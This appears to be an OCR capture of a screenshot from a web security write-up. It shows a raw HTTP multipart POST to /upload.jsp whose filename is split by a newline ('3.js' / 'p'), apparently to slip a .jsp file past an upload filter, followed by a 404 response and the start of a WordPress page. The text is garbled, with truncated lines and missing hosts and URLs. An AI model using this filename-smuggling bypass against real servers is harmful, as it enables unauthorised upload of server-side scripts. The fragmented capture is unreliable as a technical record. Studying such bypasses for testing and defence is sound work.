 POST /upload.jsp HTTP/1.1
Connection:
Content-Length: 197
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6C72sD6E1rVG5U2g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundary6C72sD6E1rVG5U2g
Content-Disposition: form-data; name="file"; filename="3.js
p"
Content-Type: application/octet-stream
ev
------WebKitFormBoundary6C72sD6E1rVG5U2g--
HTTP/1.1 404 Not Found
Date: Mon, 11 Oct 2021 02:21:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie:
acw_tc=2f61f27916339189179034452e23ee15e90693f2bef831
/;HttpOnly;Max-Age=1800
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
mod_log_rotate/1.02
X-Powered-By: PHP/7.1.9
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Strict-Transport-Security: max-age=86400
Content-Length: 15883
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, in
<link rel="shortcut
href="https: p-content/uploads/2021/07
<title itemprop="name"> #8211; </title>
<link type="text/css" media="all"
href="https:// 2.2/css
rel="stylesheet" />
<meta name='robots' content='max-image-preview:large'
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'
href='https: des/css/dist/block
?ver=5.7.2' type='text/css' media='all' />